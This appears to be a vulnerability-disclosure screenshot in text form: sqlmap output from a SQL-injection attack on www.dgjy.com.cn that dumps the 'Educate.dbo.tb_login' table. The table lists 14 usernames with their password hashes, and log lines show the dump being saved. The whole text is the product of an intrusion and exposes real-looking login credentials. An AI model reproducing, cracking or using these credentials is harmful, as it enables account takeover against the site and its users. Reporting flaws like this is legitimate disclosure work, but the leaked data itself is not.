 Database: Educate
Table: tb_login
[14 entries]
+----------------+------------------+
| userName | Password |
+----------------+------------------+
| jiaoyugaikuang | 49ba59abbe56e057 |
| jxbgs | 79755511abbb0503 |
| jxfxb | 8856deacb2d761e7 |
| jxhjh | 49ba59abbe56e057 |
| jxjks | fe30a42c208a5bd3 |
| jxjx | 47ed3c951ef1e0c5 |
| jxkcs | 323b453885f5181f |
| jxlgs | a789a4bb6e71e0a3 |
| jxljf | 4d494e1fbd36bf8a |
| jxlxh | f53b3d3c43ce7d61 |
| jxpxb | d1a82ae6d40d2b0f |
| jxswz | fc325615d840567a |
| jxwdp | 44f85485dca21fe6 |
| jxxxkx | f17c5cb39e8d8db2 |
+----------------+------------------+
[11:50:41] [INFO] table 'Educate.dbo.tb_login' dum
lmap/output/www.dgjy.com.cn/dump/Educate/tb_login.
[11:50:41] [INFO] fetched data logged to text file
put/www.dgjy.com.cn'
www.wooyun.org
[*] shutting down at 11:50:41